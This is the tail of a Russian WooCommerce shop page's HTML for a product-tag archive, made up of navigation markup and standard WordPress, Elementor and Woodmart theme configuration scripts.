data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1" ><a title="English" href="https://atom365.ru/en/product-tag/cat-cute-pet-flower-lily-of-the-valley-illustration/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22650 item-level-0" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> <li class="menu-item menu-item-account wd-with-icon"><a href="https://atom365.ru/my-account/">Login / Register</a></li></ul> </div> <div class="cart-widget-side wd-side-hidden wd-right"> <div class="wd-heading"> <span class="title">Shopping cart</span> <div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a> </div> </div> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div>   <div class="wd-search-full-screen wd-fill"> <span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/> <input type="hidden" name="post_type" value="post"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="wd-search-loader wd-fill"></div> <div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll"> <div class="wd-scroll-content"></div> </div> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P4BPJC3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/atom365.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Cat Cute Pet Flower Lily Of The Valley Illustration&amp;rdquo;","@id":"https:\/\/atom365.ru\/product-tag\/cat-cute-pet-flower-lily-of-the-valley-illustration\/"}}]}</script> <script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script> <script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=750","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script> <script src="/s/2a31a8.js"></script>  <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://atom365.ru/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script> <script src="/s/8324ca.js"></script>  <script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=750","i18n_view_cart":"View cart","cart_url":"https://atom365.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script> <script src="/s/4704ef.js"></script>  <script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=750"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script> <script>try{jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})})}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=750","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script> <script src="/s/9157d7.js"></script>      <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/atom365.ru\/wp-admin\/admin-ajax.php","nonce":"c143c8aa05","urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/atom365.ru\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/atom365.ru\/cart\/","checkout_page_url":"https:\/\/atom365.ru\/checkout\/","fragments_nonce":"1aa533981c"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script> <script src="/s/80bb31.js"></script>   <script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/atom365.ru\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Cat Cute Pet Flower Lily Of The Valley Illustration Archives - ATOM365","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script> <script src="/s/f96022.js"></script>   <script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_334ba0a47352fddebd01556bfb94b029","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://atom365.ru/cart/","ajaxurl":"https://atom365.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://atom365.ru/","shop_url":"https://atom365.ru/shop-3/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9183714758e8b4234cec469e0e7b63de","fragment_name":"wc_fragments_9183714758e8b4234cec469e0e7b63de","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"f430b05f0d","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://atom365.ru/my-account/","vimeo_library_url":"https://atom365.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-nav-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wpcf7-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-widget-active-filters-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-opt-disable-owl-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-disable-owl.min.css","wd-header-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-woo-mod-login-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-wd-search-results-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-side-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-off-canvas-sidebar-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-categories-loop-default-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-scroll-top-css":"https://atom365.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script> <script src="/s/a28738.js"></script>                    <script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script> <script src="/s/6311de.js"></script>         <script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script> <script>try{/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery)}catch(e){console.log(e)}</script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=750","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script> <script src="/s/39c05b.js"></script>                   <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script src="/s/98694e.js" async defer></script></body> </html> 